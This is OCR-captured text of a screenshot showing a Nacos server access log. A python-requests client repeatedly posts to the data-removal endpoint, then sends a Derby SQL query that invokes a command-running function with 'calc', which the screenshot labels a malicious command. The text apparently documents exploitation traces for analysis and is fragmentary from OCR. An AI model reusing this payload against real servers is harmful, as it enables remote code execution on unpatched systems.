 此电脑 > OS (C:) > Nacos > nacos > bin > logs
在 logs 中搜索
排序
derby.log
access_log.2024-07-17-10.log
文件 编辑 查看
名称
access_log.2024-07-17-09.log
access_log.2024-07-17-10.log
192.168.72.1 - - [17/Jul/2024:10:24:45 +0800] "GET /nacos/v1/ns/catalog/services?hasIpCount=true&withInstances=false&pageNo=1
&pageSize=10&service
NT 10.0; Win64
AppleWebKit/537.36 (K
CVtSwELN
192.168.72.1 - - [17/Jul/2024:10:24:47 +0800] "GET /nacos/v1/cs/configs?dataId=&group=&appName=&config_tags=&pageNo=1
&pageSize=10&tenant=&search=blur HTTP/1.1" 200 76 3 Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
Gecko) Chrome/126.0.0.0 Safari/537.36 -
192.168.72.1 - - [17/Jul/2024:10:25:03 +0800] "POST /nacos/v1/cs/configs?import=true&namespace=&accessToken=&username=&
HTTP/1.1" 200 89 27 Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/5
192.168.72.1 - - [17/Jul/2024:10:26:10 +0800] "POST /nacos/v1/cs/configs?import=true&namespace=&accessToken=&username=&
HTTP/1.1" 200 89 11 Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/5
192.168.72.1 - - [17/Jul/2024:10:27:31 +0800] "POST /nacos/v1/cs/ops/data/removal HTTP/1.1" 200 178 13 python-requests/2.24.0 -
192.168.72.1 - - [17/Jul/2024:10:28:02 +0800] "POST /nacos/v1/cs/ops/data/removal HTTP/1.1" 200 48 35 python-requests/2.24.0 -
192.168.72.1 - - [17/Jul/2024:10:48:51 +0800] "POST /nacos/v1/cs/ops/data/removal HTTP/1.1" 200 760 2455 python-requests/2.24.0
192.168.72.1 - - [17/Jul/2024:10:50:22 +0800] "POST /nacos/v1/cs/ops/data/removal HTTP/1.1" 200 757 2082 python-requests/2.24.0
192.168.72.1 - - [17/Jul/2024:10:50:24 +0800] "POST /nacos/v1/cs/ops/data/removal HTTP/1.1" 200 757 2069 python-requests/2.24.0
192.168.72.1 - - [17/Jul/2024:10:50:26 +0800] "POST /nacos/v1/cs/ops/data/removal HTTP/1.1" 200 757 2055 python-requests/2.24.0
192.168.72.1 - - [17/Jul/2024:10:50:28 +0800] "POST /nacos/v1/cs/ops/data/removal HTTP/1.1" 200 757 2066 python-requests/2.24.0
192.168.72.1 - - [17/Jul/2024:10:50:28 +0800] "POST /nacos/v1/cs/ops/data/removal HTTP/1.1" 200 136 21 python-requests/2.24.0 -
192.168.72.1 - - [17/Jul/2024:10:50:31 +0800] "POST /nacos/v1/cs/ops/data/removal HTTP/1.1" 200 757 2079 python-requests/2.24.0
192.168.72.1 - - [17/Jul/2024:10:50:33 +0800] "POST /nacos/v1/cs/ops/data/removal HTTP/1.1" 500 752 2073 python-requests/2.24.0
192.168.72.1 - - [17/Jul/2024:10:52:07 +0800] "POST /nacos/v1/cs/ops/data/removal HTTP/1.1" 200 48 348 python-requests/2.24.0 -
192.168.72.1 - - [17/Jul/2024:10:52:08 +0800] "GET /nacos/v1/cs/ops/derby?sql=select+%2A+from+%28select+count%28%2A%29+
2C+S_EXAMPLE_CVtSwELN%28%27calc%27%29+as+a+from+config_info%29+tmp+%2F%2AROWS+FETCH+NEXT%2A%2F HTTP/1.1
812 python-requests/2.24.0 -
恶意命令
行 115，列 146 8 个字符，共 26,385 个 100% Windows (CRLF) UTF-8